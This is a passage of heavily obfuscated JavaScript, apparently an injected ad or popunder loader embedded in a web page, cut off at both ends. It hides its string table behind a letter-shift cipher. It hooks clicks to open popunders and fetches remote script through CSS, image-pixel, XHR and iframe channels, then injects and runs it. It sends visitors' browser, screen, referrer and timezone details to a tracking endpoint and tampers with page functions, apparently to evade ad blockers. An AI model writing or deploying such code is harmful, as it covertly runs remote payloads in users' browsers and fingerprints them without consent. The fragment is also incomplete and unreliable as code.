u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in 